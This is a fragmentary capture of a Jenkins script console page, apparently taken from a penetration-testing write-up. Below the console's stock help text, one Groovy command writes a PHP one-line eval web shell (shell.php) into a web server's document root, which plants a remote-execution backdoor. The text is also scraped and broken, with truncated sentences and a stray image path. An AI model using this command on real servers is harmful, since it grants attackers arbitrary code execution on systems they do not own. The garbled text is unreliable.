 192.168.20.35:8080/script
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' comma
harder to see.) Example:
println(hudson.model.Hudson.instance.pluginManager.plugins)
new File("F:\\PhpStudy20180211\\PHPTutorial\\WWW\\shell.php").write('<?php @eval($_POST["shell"]);?>');
态
Result